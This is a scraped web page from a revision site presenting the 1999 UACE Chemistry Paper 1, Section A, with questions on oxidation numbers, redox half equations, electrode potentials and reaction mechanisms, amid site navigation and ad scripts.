

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.revisenow.net/qns/index.php/uace-chemistry/year-1999
body_size: 12609
content:
<!DOCTYPE html>
<html lang="en">
<head>
<base href="https://www.revisenow.net/qns/index.php/uace-chemistry/year-1999" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Mathematics, English, Science, Social Studies, Biology, Chemistry, Physics, Computer Studies, Commerce, Accounts, History of africa, Geography of east Africa, Entrepreneurship,  Health Science" />
	<meta name="description" content="Simply excel with leading ReviseNow Online database for primary, secondary, advanced and tertiary institutions' questions of all topics. " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ReviseNow 1999 - Revise Now</title>
	<link href="/qns/templates/travel/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/qns/templates/travel/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/qns/templates/travel/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/qns/templates/travel/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Nobile" rel="stylesheet" type="text/css" />
	<link href="https://www.revisenow.net/qns/modules/mod_je_accordionmenu/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style/darkblue.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style_responsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

#je_accord103.je_acc {color: #FFFFFF; font-family: 'Open Sans', Arial, sans-serif;}
#je_accord103.je_acc > ul > li > a { border-left: 1px solid #003b9e; border-right: 1px solid #003b9e; border-top: 1px solid #003b9e; color: #FFFFFF; background: #0063C6;}
#je_accord103.je_acc > ul > li > a:hover,
#je_accord103.je_acc > ul > li.active > a,
#je_accord103.je_acc > ul > li.open > a { color: #FFFFFF; background: #004fb2;}
#je_accord103.je_acc > ul > li.open > a { border-bottom: 1px solid #003b9e;}
#je_accord103.je_acc > ul > li:last-child > a,
#je_accord103.je_acc > ul > li.last > a {border-bottom: 1px solid #003b9e;}
#je_accord103 .holder::after { border-top: 2px solid #FFFFFF; border-left: 2px solid #FFFFFF;}
#je_accord103.je_acc > ul > li > a:hover > span::after,
#je_accord103.je_acc > ul > li.active > a > span::after,
#je_accord103.je_acc > ul > li.open > a > span::after { border-color: #FFFFFF;}
#je_accord103.je_acc ul ul li a { border-bottom: 1px solid #212a36; border-left: 1px solid #212a36; border-right: 1px solid #212a36; color: #ffffff; background: #49525E;}
#je_accord103.je_acc ul ul li:hover > a,
#je_accord103.je_acc ul ul li.open > a,
#je_accord103.je_acc ul ul li.active > a { color: #ffffff; background: #353e4a;}
#je_accord103.je_acc > ul > li > ul > li.open:last-child > a,
#je_accord103.je_acc > ul > li > ul > li.last.open > a { border-bottom: 1px solid #212a36;}
#je_accord103.je_acc ul ul li.has-sub > a::after { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff;}
#je_accord103.je_acc ul ul li.active > a::after,
#je_accord103.je_acc ul ul li.open > a::after,
#je_accord103.je_acc ul ul li > a:hover::after { border-color: #ffffff;}
#js-mainnav.darkblue ul.level1 .childcontent { margin: -20px 0 0 170px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8fbc3cab34f2994aacbdbdb396662995","system.paths":{"root":"\/qns","base":"\/qns"}}</script>
	<script src="/qns/media/jui/js/jquery.min.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/jui/js/jquery-noconflict.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/jui/js/jquery-migrate.min.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/caption.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/mootools-core.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/core.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/mootools-more.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/modules/mod_jse_megamenu/assets/js/HoverIntent.js" type="text/javascript"></script>
	<script src="/qns/modules/mod_jse_megamenu/assets/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
jQuery( function( ) {
	jQuery( document ).ready(function() {
	jQuery('.active').addClass('open');
	jQuery('.active').children('ul').slideDown();
	jQuery('#je_accord103 li.has-sub>a').on('click', function(){
			jQuery(this).removeAttr('href');
			var element = jQuery(this).parent('li');

			if (element.hasClass('open')) {
				element.removeClass('open');
				element.find('li').removeClass('open');
				element.find('ul').slideUp('normal');
			}
			else {
				element.addClass('open');
				element.children('ul').slideDown('normal');
				element.siblings('li').children('ul').slideUp('normal');
				element.siblings('li').removeClass('open');
				element.siblings('li').find('li').removeClass('open');
				element.siblings('li').find('ul').slideUp('normal');
			}
		});

	jQuery('#je_accord103>ul>li.has-sub>a').append('<span class="holder"></span>');
});
});
jQuery(function($) {
			 $('1').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('1').get(), {"maxTitleChars": 50,"fixed": false});
		});
	</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lt IE 9]>
		<script src="/qns/media/jui/js/html5.js"></script>
	<![endif]-->
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9140585854032566",
          enable_page_level_ads: true
     });
</script>
    </head>
    <body>
	<!-- Toolbar section 
	  <div class="row-fluid toolbar"><div class="container">
			<div class="span4">  </div>
			<div class="span3">  </div>
			<div class="span5"> </div>
		</div>	</div>	!-->
	  	<!-- Header section !-->
	  <div class="container wrap1"><div class="row-fluid">
		 <div class="span3"> <a href="/qns/./">

<div class="custom"  >
	<p><img src="/qns/images/logo.png" alt="ReviseNow" /></p></div>
</a></div>
		 
		 <div class="span9"> 

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, TOP Right (next 2  Logo) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9140585854032566"
     data-ad-slot="5476651107"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
 </div>
		</div></div>
	<!-- Menu section !-->
	<div class="container menu"><div class="row-fluid">
		<div class="span8"> <div id="js-mainnav" class="clearfix megamenu horizontal left darkblue">
		<div id="js-megaMenuToggle" class="megaMenuToggle">
		Menu		<span class="megaMenuToggle-icon"></span>
	</div>
		<div class="js-megamenu clearfix" id="js-meganav">
<ul class="megamenu level0"><li  class="mega first submenu-align-auto"><a href="/qns/index.php"  class="mega first " id="menu101" ><span class="menu-title">HOME</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/primary"  class="mega " id="menu102" ><span class="menu-title">PRIMARY</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/secondary"  class="mega " id="menu103" ><span class="menu-title">SECONDARY</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/advanced"  class="mega " id="menu104" ><span class="menu-title">ADVANCED</span></a></li><li  class="mega last submenu-align-auto"><a href="#"  class="mega last " id="menu105" ><span class="menu-title">INSTITUTIONS</span></a></li></ul>
</div></div>

<!--<style type="text/css">
	 ul.level1 .childcontent { margin: -20px 0 0 px; }
</style>-->

	<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav', {
			'bgopacity': 0,
			'animation': 'slide',
			'delayHide': 300,
			'menutype': 'horizontal',
			'direction':'down',
			'action':'mouseenter',
			'tips': false,
			'duration': 300,
			'hover_delay': 50,
			'sticky': 0,
			'menu_alignment': 'left',
			'sticky_alignment': 'center'
		});
	</script>
	</div>
		<div class="span4"> 

<div class="custom"  >
	<p style="margin-top: 2px; text-align: right; padding-right: 10px;"><a title="FACEBOOK" href="https://www.facebook.com/revisenow.net" target="_blank"><img src="/qns/images/facebook.png" alt="Facebook" width="23" height="23" /></a>   <a title=" Google ++" href="#"><img src="/qns/images/google.png" alt="Google ++" width="21" height="21" /></a>    <a title="LinkedIn" href="#"><img src="/qns/images/linkedin.png" alt="LinkedIn" width="23" height="23" /></a>     <a title="Twitter" href="#"><img src="/qns/images/twitter.png" alt="Twitter" width="21" height="21" /></a></p></div>
</div>
		
	</div> </div> 

	<div class="container wrapper">
	<div class="sp"></div>
	<div class="row-fluid fp">
								<div class="span12"></div>
							</div>
	<!-- Middle Section !-->
	<div class="row-fluid"><div class="span12"></div></div>
	<div class="row-fluid">
		<div class="span10">
			<div class="span4"  style="background: #007CB9;">  </div>
			<div class="span4" style="background: #49525E;">  </div>
			<div class="span4" style="background:#0063C6;">  </div>
		</div>
		<div class="span2">  </div>
	</div>
	<!-- Content Section !-->
	 <div class="row-fluid">
				 <div class="span3"> 
<div id="je_accord103" class="je_acc ">

<ul >
<li class="item-119 has-sub parent"><a href="#" >GENERAL PAPER</a><ul><li class="item-616"><a href="/qns/index.php/general-paper/year-2019" >ReviseNow 2019</a></li><li class="item-595"><a href="/qns/index.php/general-paper/year-2018" >ReviseNow 2018</a></li><li class="item-543"><a href="/qns/index.php/general-paper/year-2017" >ReviseNow 2017</a></li><li class="item-562"><a href="/qns/index.php/general-paper/year-2016" >ReviseNow 2016</a></li><li class="item-425"><a href="/qns/index.php/general-paper/year-2008" >ReviseNow 2008</a></li><li class="item-426"><a href="/qns/index.php/general-paper/year-2007" >ReviseNow 2007</a></li><li class="item-427"><a href="/qns/index.php/general-paper/year-2006" >ReviseNow 2006</a></li><li class="item-428"><a href="/qns/index.php/general-paper/year-2005" >ReviseNow 2005</a></li><li class="item-429"><a href="/qns/index.php/general-paper/year-2004" >ReviseNow 2004</a></li><li class="item-430"><a href="/qns/index.php/general-paper/year-2003" >ReviseNow 2003</a></li><li class="item-431"><a href="/qns/index.php/general-paper/year-2002" >ReviseNow 2002</a></li><li class="item-432"><a href="/qns/index.php/general-paper/year-2001" >ReviseNow 2001</a></li><li class="item-433"><a href="/qns/index.php/general-paper/year-2000" >ReviseNow 2000</a></li><li class="item-434"><a href="/qns/index.php/general-paper/year-1999" >ReviseNow 1999</a></li><li class="item-435"><a href="/qns/index.php/general-paper/year-1998" >ReviseNow 1998</a></li><li class="item-436"><a href="/qns/index.php/general-paper/year-1997" >ReviseNow 1997</a></li><li class="item-437"><a href="/qns/index.php/general-paper/year-1996" >ReviseNow 1996</a></li><li class="item-438"><a href="/qns/index.php/general-paper/year-1995" >ReviseNow 1995</a></li><li class="item-439"><a href="/qns/index.php/general-paper/year-1994" >ReviseNow 1994</a></li><li class="item-440"><a href="/qns/index.php/general-paper/year-1993" >ReviseNow 1993</a></li><li class="item-441"><a href="/qns/index.php/general-paper/year-1991" >ReviseNow 1991</a></li><li class="item-442"><a href="/qns/index.php/general-paper/year-1990" >ReviseNow 1990</a></li><li class="item-443"><a href="/qns/index.php/general-paper/year-1989" >ReviseNow 1989</a></li><li class="item-444"><a href="/qns/index.php/general-paper/year-1988" >ReviseNow 1988</a></li></ul></li><li class="item-120 has-sub parent"><a href="#" >BIOLOGY</a><ul><li class="item-619"><a href="/qns/index.php/uace-biology/year-2019" >ReviseNow 2019</a></li><li class="item-592"><a href="/qns/index.php/uace-biology/year-2018" >ReviseNow 2018</a></li><li class="item-551"><a href="/qns/index.php/uace-biology/year-2017" >ReviseNow 2017</a></li><li class="item-567"><a href="/qns/index.php/uace-biology/year-2016" >ReviseNow 2016</a></li><li class="item-460"><a href="/qns/index.php/uace-biology/year-2008" >ReviseNow 2008</a></li><li class="item-461"><a href="/qns/index.php/uace-biology/year-2007" >ReviseNow 2007</a></li><li class="item-462"><a href="/qns/index.php/uace-biology/year-2006" >ReviseNow 2006</a></li><li class="item-463"><a href="/qns/index.php/uace-biology/year-2005" >ReviseNow 2005</a></li><li class="item-464"><a href="/qns/index.php/uace-biology/year-2004" >ReviseNow 2004</a></li><li class="item-465"><a href="/qns/index.php/uace-biology/year-2003" >ReviseNow 2003</a></li></ul></li><li class="item-121 active has-sub parent"><a href="#" >CHEMISTRY</a><ul><li class="item-632"><a href="/qns/index.php/uace-chemistry/revisenow-2019" >ReviseNow 2019</a></li><li class="item-594"><a href="/qns/index.php/uace-chemistry/year-2018" >ReviseNow 2018</a></li><li class="item-558"><a href="/qns/index.php/uace-chemistry/year-2017" >ReviseNow 2017</a></li><li class="item-568"><a href="/qns/index.php/uace-chemistry/year-2016" >ReviseNow 2016</a></li><li class="item-445"><a href="/qns/index.php/uace-chemistry/year-2002" >ReviseNow 2002</a></li><li class="item-446"><a href="/qns/index.php/uace-chemistry/year-2000" >ReviseNow 2000</a></li><li class="item-447 current active"><a href="/qns/index.php/uace-chemistry/year-1999" >ReviseNow 1999</a></li><li class="item-448"><a href="/qns/index.php/uace-chemistry/year-1998" >ReviseNow1998</a></li><li class="item-449"><a href="/qns/index.php/uace-chemistry/year-1997" >ReviseNow 1997</a></li><li class="item-450"><a href="/qns/index.php/uace-chemistry/year-1996" >ReviseNow 1996</a></li><li class="item-451"><a href="/qns/index.php/uace-chemistry/year-1995" >ReviseNow 1995</a></li><li class="item-452"><a href="/qns/index.php/uace-chemistry/year-1994" >ReviseNow 1994</a></li><li class="item-453"><a href="/qns/index.php/uace-chemistry/year-1993" >ReviseNow 1993</a></li><li class="item-454"><a href="/qns/index.php/uace-chemistry/year-1992" >ReviseNow 1992</a></li></ul></li><li class="item-124 has-sub parent"><a href="#" >PHYSICS</a><ul><li class="item-629"><a href="/qns/index.php/uace-physics/revisenow-2019" >ReviseNow 2019</a></li><li class="item-593"><a href="/qns/index.php/uace-physics/year-2018" >ReviseNow 2018</a></li><li class="item-559"><a href="/qns/index.php/uace-physics/year-2017" >ReviseNow 2017</a></li><li class="item-566"><a href="/qns/index.php/uace-physics/year-2016" >ReviseNow 2016</a></li></ul></li><li class="item-491 has-sub parent"><a href="#" >ECONOMICS</a><ul><li class="item-600"><a href="/qns/index.php/economics/year-2018" >ReviseNow 2018</a></li><li class="item-549"><a href="/qns/index.php/economics/year-2017" >ReviseNow 2017</a></li><li class="item-560"><a href="/qns/index.php/economics/year-2016" >ReviseNow 2016</a></li><li class="item-492"><a href="/qns/index.php/economics/year-2013" >ReviseNow 2013</a></li><li class="item-493"><a href="/qns/index.php/economics/year-2012" >ReviseNow 2012</a></li><li class="item-494"><a href="/qns/index.php/economics/y" >ReviseNow 2011</a></li><li class="item-495"><a href="/qns/index.php/economics/year-2010" >ReviseNow 2010</a></li></ul></li><li class="item-496 has-sub parent"><a href="/qns/" >HISTORY</a><ul><li class="item-596"><a href="/qns/index.php/history-u-a-c-e/year-2018" >ReviseNow 2018</a></li><li class="item-546"><a href="/qns/index.php/history-u-a-c-e/year-2017" >ReviseNow 2017</a></li><li class="item-497"><a href="/qns/index.php/history-u-a-c-e/year-2016" >ReviseNow 2016</a></li><li class="item-498"><a href="/qns/index.php/history-u-a-c-e/year-2015" >ReviseNow 2015</a></li><li class="item-499"><a href="/qns/index.php/history-u-a-c-e/year-2013" >ReviseNow 2013</a></li><li class="item-500"><a href="/qns/index.php/history-u-a-c-e/year-2012" >ReviseNow 2012</a></li><li class="item-501"><a href="/qns/index.php/history-u-a-c-e/year-2011" >ReviseNow 2011</a></li><li class="item-502"><a href="/qns/index.php/history-u-a-c-e/year-2010" >ReviseNow 2010</a></li><li class="item-662"><a href="/qns/index.php/history-u-a-c-e/revisenow-2005" >ReviseNow 2005</a></li></ul></li><li class="item-503 has-sub parent"><a href="/qns/" >GEOGRAPHY</a><ul><li class="item-602"><a href="/qns/index.php/geography-u-a-c-e/year-2018" >ReviseNow 2018</a></li><li class="item-550"><a href="/qns/index.php/geography-u-a-c-e/year-2017" >ReviseNow 2017</a></li><li class="item-563"><a href="/qns/index.php/geography-u-a-c-e/year-2016" >ReviseNow 2016</a></li><li class="item-504"><a href="/qns/index.php/geography-u-a-c-e/year-2015" >ReviseNow 2015</a></li><li class="item-505"><a href="/qns/index.php/geography-u-a-c-e/year-2014" >ReviseNow 2014</a></li><li class="item-506"><a href="/qns/index.php/geography-u-a-c-e/year-2013" >ReviseNow 2013</a></li><li class="item-507"><a href="/qns/index.php/geography-u-a-c-e/year-2012" >ReviseNow 2012</a></li><li class="item-508"><a href="/qns/index.php/geography-u-a-c-e/year-2010" >ReviseNow 2010</a></li><li class="item-663"><a href="/qns/index.php/geography-u-a-c-e/revisenow-2009" >ReviseNow 2009</a></li><li class="item-664"><a href="/qns/index.php/geography-u-a-c-e/revisenow-2008" >ReviseNow 2008</a></li></ul></li><li class="item-544 has-sub parent"><a href="#" >ARTS</a><ul><li class="item-545"><a href="/qns/index.php/arts/year-2017" >ReviseNow 2017</a></li></ul></li><li class="item-547 has-sub parent"><a href="#" >C.R.E</a><ul><li class="item-597"><a href="/qns/index.php/c-r-e/year-2018" >ReviseNow 2018</a></li><li class="item-548"><a href="/qns/index.php/c-r-e/year-2017" >ReviseNow 2017</a></li><li class="item-561"><a href="/qns/index.php/c-r-e/year-2016" >ReviseNow 2016</a></li><li class="item-646"><a href="/qns/index.php/c-r-e/year-2015" >ReviseNow 2015</a></li><li class="item-647"><a href="/qns/index.php/c-r-e/year-2014" >ReviseNow  2014</a></li><li class="item-648"><a href="/qns/index.php/c-r-e/year-2013" >ReviseNow 2013</a></li><li class="item-649"><a href="/qns/index.php/c-r-e/revisenow-2012" >ReviseNow  2012</a></li><li class="item-650"><a href="/qns/index.php/c-r-e/revisenow-2011" >ReviseNow 2011</a></li><li class="item-651"><a href="/qns/index.php/c-r-e/revisenow-2010" >ReviseNow 2010</a></li><li class="item-652"><a href="/qns/index.php/c-r-e/revisenow-2009" >ReviseNow 2009</a></li><li class="item-653"><a href="/qns/index.php/c-r-e/revisenow-2008" >ReviseNow 2008</a></li><li class="item-654"><a href="/qns/index.php/c-r-e/revisenow-2007" >ReviseNow 2007</a></li></ul></li><li class="item-552 has-sub parent"><a href="#" >LITERATURE IN ENGLISH </a><ul><li class="item-601"><a href="/qns/index.php/literature-in-english/year-2018" >ReviseNow 2018</a></li><li class="item-553"><a href="/qns/index.php/literature-in-english/year-2017" >ReviseNow 2017</a></li><li class="item-565"><a href="/qns/index.php/literature-in-english/year-2016" >ReviseNow 2016</a></li></ul></li><li class="item-556 has-sub parent"><a href="#" >SUBSIDIARY ICT</a><ul><li class="item-603"><a href="/qns/index.php/subsidiary-ict/year-2018" >ReviseNow 2018</a></li><li class="item-557"><a href="/qns/index.php/subsidiary-ict/year-2017" >ReviseNow 2017</a></li></ul></li><li class="item-569 has-sub parent"><a href="#" >MATHS</a><ul><li class="item-122 has-sub parent"><a href="#" >PURE MATHS</a><ul><li class="item-630"><a href="/qns/index.php/maths/pure-maths/year-2019" >ReviseNow 2019</a></li><li class="item-587"><a href="/qns/index.php/maths/pure-maths/year-2018" >ReviseNow 2018</a></li><li class="item-554"><a href="/qns/index.php/maths/pure-maths/year-2017" >ReviseNow 2017</a></li><li class="item-571"><a href="/qns/index.php/maths/pure-maths/year-2016" >ReviseNow 2016</a></li></ul></li><li class="item-123 has-sub parent"><a href="#" >APPLIED MATHS</a><ul><li class="item-631"><a href="/qns/index.php/maths/applied-maths/revision-2019" >ReviseNow 2019</a></li><li class="item-589"><a href="/qns/index.php/maths/applied-maths/revision-2018" >ReviseNow 2018</a></li><li class="item-555"><a href="/qns/index.php/maths/applied-maths/revision-2017" >ReviseNow 2017</a></li><li class="item-572"><a href="/qns/index.php/maths/applied-maths/revision-2016" >ReviseNow 2016</a></li></ul></li><li class="item-570 has-sub parent"><a href="#" >SUBSIDIARY MATHS</a><ul><li class="item-588"><a href="/qns/index.php/maths/subsidiary-maths/revision-2018" >ReviseNow 2018</a></li><li class="item-573"><a href="/qns/index.php/maths/subsidiary-maths/revision-2016" >ReviseNow 2016</a></li></ul></li></ul></li><li class="item-590 has-sub parent"><a href="#" >AGRICULTURE</a><ul><li class="item-591"><a href="/qns/index.php/principles-and-practices-of-agriculture/revision-2018" >ReviseNow 2018</a></li></ul></li><li class="item-598 has-sub parent"><a href="#" >ENTREPRENEURSHIP EDUCATION</a><ul><li class="item-599"><a href="/qns/index.php/entrepreneurship-education/revision-2018" >ReviseNow 2018</a></li></ul></li><li class="item-604 has-sub parent"><a href="#" >KISWAHILI</a><ul><li class="item-605"><a href="/qns/index.php/kiswahili/revision-2018" >ReviseNow 2018</a></li></ul></li><li class="item-606 has-sub parent"><a href="#" >LUGANDA</a><ul><li class="item-618"><a href="/qns/index.php/luganda/revision-2019" >ReviseNow 2019</a></li><li class="item-607"><a href="/qns/index.php/luganda/revision-2018" >ReviseNow 2018</a></li></ul></li><li class="item-655 has-sub parent"><a href="#" >ISLAMIC EDUCATION</a><ul><li class="item-660"><a href="/qns/index.php/islamic-education/revisenow-2013" >ReviseNow  2013</a></li><li class="item-659"><a href="/qns/index.php/islamic-education/revisenow-2012" >ReviseNow  2012</a></li><li class="item-658"><a href="/qns/index.php/islamic-education/revisenow-2011" >ReviseNow  2011</a></li><li class="item-657"><a href="/qns/index.php/islamic-education/revisenow-2007" >ReviseNow 2007</a></li><li class="item-656"><a href="/qns/index.php/islamic-education/revisenow-2005" >ReviseNow 2005</a></li></ul></li></ul>
</div>
<script type="text/javascript">
  var el = document.getElementById('jExt103');
  if(el) {el.style.display += el.style.display = 'none';}
</script>
 </div>
		<div class="span7"> 
		<div class="row-fluid">
				<div class="span7">  </div>
				<div class="span5">  </div>
		</div>
				 
				<div id="system-message-container">
	</div>

			    <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			CHEMISTRY 1999		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p class="MsoNormal"><strong><span lang="EN-GB">PAPER 1<o:p></o:p></span></strong></p>
<p class="MsoNormal" style="text-align: justify;"><strong><span lang="EN-GB">SECTION A<o:p></o:p></span></strong></p>
<p class="MsoNormal" style="text-align: justify;"><strong><span lang="EN-GB">Answer all questions from this section</span></strong><strong><em><span lang="EN-GB">.<o:p></o:p></span></em></strong></p>
<p class="MsoNormal"><strong><span lang="EN-GB">1.(a)Determine the oxidation number of</span></strong></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (i)nitrogen in HNO<sub>3</sub><o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB"> (ii)sulphur in S<sub>2</sub>O<sub>8</sub><o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p style="padding-left: 30px;" class="MsoNormal"><span lang="EN-GB"> (b) Write half equation for the conversion of S<sub>2</sub>O<sub>8</sub><sup>2-</sup> to SO<sub>4</sub><sup>2-</sup> ion<o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p style="padding-left: 30px;" class="MsoNormal"><span lang="EN-GB"> (c) complete the following and balance the equations<o:p></o:p></span></p>
<p style="padding-left: 60px;" class="MsoNormal"><span lang="EN-GB"> <img src="/qns/images/stories/chem_1999_no_1_a.gif" width="363" height="30" alt="chem_1999_no_1_a" /> <o:p></o:p></span></p>
<p class="MsoNormal" style="padding-left: 60px;"><img src="/qns/images/stories/chem_1999_no_1_b.gif" width="388" height="33" alt="chem_1999_no_1_b" /></p>
<p class="MsoNormal"><strong>2. The stanard electrode potentials E<sup>0</sup> of lead en magnesium are shown below:</strong></p>
<p class="MsoNormal" style="padding-left: 60px;"><strong></strong><img src="/qns/images/stories/chem_1999_no_2_paper_1.gif" width="401" height="56" alt="chem_1999_no_2_paper_1" /></p>
<p style="padding-left: 30px;" class="MsoNormal">(a) write the cell conversion for the cell that can be formed</p>
<p style="padding-left: 30px;" class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p style="padding-left: 30px;" class="MsoNormal">(b) write the equation for the</p>
<p style="padding-left: 60px;" class="MsoNormal">(i) reaction taking place at each electrode</p>
<p style="padding-left: 60px;" class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p style="padding-left: 60px;" class="MsoNormal">(ii)overall reaction</p>
<p style="padding-left: 60px;" class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p style="padding-left: 30px;" class="MsoNormal">(c) Calculate the e.m.f of the cell</p>
<p style="padding-left: 30px;" class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><strong>3. Complete the following equations and in each case write a mechanism for the reaction<o:p></o:p></strong></p>
<p class="MsoNormal" style="padding-left: 30px;"><img src="/qns/images/stories/chem_1999_no_3_a_paper_1.jpg" width="372" height="44" alt="chem_1999_no_3_a_paper_1" /></p>
<p class="MsoNormal"><o:p> </o:p></p>
<p class="MsoNormal"><o:p> </o:p></p>
<p class="MsoNormal" style="padding-left: 30px;"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
<p class="MsoNormal"><span lang="EN-GB"> </span></p>
<p class="MsoNormal" style="padding-left: 30px;"><img src="/qns/images/stories/chem_1999_no_3_b.jpg" width="421" height="43" alt="chem_1999_no_3_b" /></p>
<p style="padding-left: 60px;" class="MsoNormal"><span lang="EN-GB">…………………………………………………………………………………………………………………………………………………………………………………………………….<o:p></o:p></span></p>
